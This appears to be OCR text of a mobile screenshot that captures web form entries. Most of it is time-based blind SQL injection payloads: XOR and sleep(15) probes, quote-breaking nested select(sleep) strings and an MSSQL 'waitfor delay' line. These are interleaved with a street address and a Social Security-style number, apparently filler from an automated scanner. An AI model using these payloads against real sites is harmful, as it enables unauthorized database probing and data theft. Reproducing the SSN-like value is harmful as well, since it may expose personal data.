
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
3137 Laguna Street
987-65-4329
0"XOR(if(now()=sysdate(),sleep(15),0))XOR
3137 Laguna Street
987-65-4329
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
3137 Laguna Street
987-65-4329
1 waitfor delay '0:0:15' --